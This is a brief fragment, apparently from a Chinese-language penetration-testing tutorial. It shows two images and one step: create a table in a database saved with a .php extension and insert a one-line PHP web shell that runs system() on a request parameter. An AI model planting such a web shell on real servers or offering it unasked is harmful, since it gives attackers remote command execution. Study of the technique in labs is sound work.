 在test.php为扩展名的数据库中新建表a,并插入一句话代码<? php echo system($_REQUEST['cmd']); ?>